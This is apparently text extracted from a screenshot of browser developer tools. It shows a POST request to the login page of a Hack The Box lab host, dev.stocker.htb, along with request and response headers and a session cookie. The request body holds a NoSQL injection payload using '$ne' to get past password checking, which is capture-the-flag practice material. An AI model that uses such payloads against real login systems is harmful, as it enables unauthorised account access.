 dev.stocker.htb/login
PKCS#1 v1.5 encrypti…
Please sign in
Invalid username or password.
Username
Password
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility Application
Filter URLs
New Request Search Blocking
POST http://dev.stocker.htb/login
URL Parameters
name value
Headers
Host dev.stocker.htb
Accept-E… gzip, deflate
Content-… 82
Origin http://dev.stocker.htb
Connection keep-alive
Referer http://dev.stocker.htb/login
Cookie connect.sid=s%3AuLgoWvP6olO3FR…
Upgrade-… 1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_6…
Accept text/html,application/xhtml+xml,appl…
Accept-L… en-US,en;q=0.5
Content-… application/json
name value
Body
myusername123"}, "password": {"$ne": "dummypassword123"}
Clear Send
F…
login 2
login 2
sign s c
favic i c
4 reque
Headers Cookies Request Response Timings
Filter Headers
POST http://dev.stocker.htb/login
Status 302 Found
Version HTTP/1.1
Transferred 2.91 kB (2.67 kB size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Highest
Response Headers (242 B)
Connection: close
Content-Length: 92
Content-Type: text/html; charset=utf-8
Date: Sun, 05 Feb 2023 22:21:35 GMT
Location: /login?error=login-error
Server: nginx/1.18.0 (Ubuntu)
Vary: Accept
X-Powered-By: Express
Request Headers (621 B)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Content-Length: 23
Content-Type: application/x-www-form-urlencoded
Cookie: connect.sid=s%3AuLgoWvP6olO3FRUzQVONeHmi0t0ku7Lw.AWgOTlPpTqnlNpiMuodta6n%2FQqfhUhzqfKK8evW1%2FBc
Host: dev.stocker.htb
Origin: http://dev.stocker.htb